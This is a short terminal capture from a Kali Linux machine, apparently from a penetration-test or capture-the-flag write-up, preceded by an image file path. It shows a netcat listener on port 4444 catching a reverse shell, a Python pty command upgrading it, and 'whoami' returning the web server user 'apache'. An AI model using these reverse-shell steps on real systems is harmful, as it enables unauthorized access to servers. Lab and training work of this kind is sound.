 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.104] 37796
python -c 'import pty;pty.spawn("/bin/bash")'
bash-5.1$ whoami
whoami
apache
bash-5.1$